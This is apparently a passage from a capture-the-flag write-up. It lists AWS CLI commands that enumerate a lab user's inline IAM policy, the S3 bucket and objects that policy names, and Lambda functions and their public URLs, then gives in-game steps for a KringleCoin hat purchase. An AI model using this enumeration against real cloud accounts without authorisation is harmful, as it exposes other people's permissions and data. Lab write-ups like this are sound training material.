v1

5 Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user.
The aws iam command to list user policies can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
Hint: it is NOT list-attached-user-policies.
The link gives you list-user-policies
aws iam list-user-policies --user-name haug
6 Now, use the AWS CLI to get the only inline policy for your user.
The aws iam command to get a user policy can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
With the help of the link enter:
aws iam get-user-policy --user-name haug --policy-name S3Perms

7 The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects.

List those objects!
The aws s3api command to list objects in an s3 bucket can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3api/index.html
The last answer gives you smogmachines3 andthe link gives you:
aws s3api list-objects --bucket smogmachines3
8 The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions.
The aws lambda command to list functions can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
aws lambda list-functions

9 Lambda functions can have public URLs from which they are directly accessible.
Use the AWS CLI to get the configuration containing the public URL of the Lambda function.
The aws lambda command to get the function URL config can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
aws lambda get-function-url-config --function-name smogmachine_lambda
10 Great, you did it all - thank you!
6 - Recover the Burning Ring of Fire
To find this room leave the cloud ring, go to the right, go down the ladder and to the left.
Buy a Hat
At the right you will find Wombley Cube and its Vending Machine.


The Hat Vending Machine gives you a target address and price when you click at a hat:
Go to the right to the KTM:

Click “Approve a KringleCoin transfer”, enter the target address, 10 KTC and your secret key. The secret key is the key you have noticed at the beginning. Click at “Approve Key”. After that go back to the Hat Vending Machine. Press “Approved a transaction? Know your Hat Id? Click here to buy”. Enter your wallet address, the hat id you want and buy it with “Make your purchase!”.
Blockchain Divination
If you go down the ladder and completey to the right you can find the “Blockchain Explorer”:

Enter “1” to get more up in the Merkle Tree.
In the cell “contract address” or “to” you can find at what address the smart contract was deployed.

Exploit a Smart
The challenge is
